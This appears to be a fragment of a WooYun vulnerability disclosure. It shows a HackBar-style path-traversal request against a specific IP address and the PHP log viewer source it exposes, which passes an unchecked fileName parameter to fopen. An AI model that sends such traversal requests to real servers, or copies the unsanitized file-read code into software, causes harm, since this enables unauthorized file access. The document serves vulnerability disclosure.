 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://120.82.94.98:7288/serverLog/showFile.php?fileName=../web/html/serverLog/showFile.php
Enable Post data Enable Referrer
});
</script>
</head>
<body style="padding:5px" >
<div class="easyui-layout" fit="true" style="height:450px;">
<div region="center" border="false" style="padding:10px;background:#fff;border:1px solid #ccc;">
<?php
$file_name = $_GET['fileName'];
$file_path = '../../../log/'.$file_name;
$fp = fopen($file_path, "r");
while($line = fgets($fp)){
$line = nl2br(htmlentities($line, ENT_COMPAT, "utf-8"));
echo '<span style="font-size:16px">'.$line.'</span>';
}
fclose($fp);
?>
</div>
<div region="south" border="false" style="text-align:right;height:34px;line-height:34px;" >
<table width="100%" height="100%"><tr><td valign="center"><a class="easyui-linkbutton" iconCls="icon-cancel" href="javascript:void(0)" id="cancel">鍏抽棴
</a></td></tr></table>
</div>
</div>
鍏抽棴
www.wooyun.org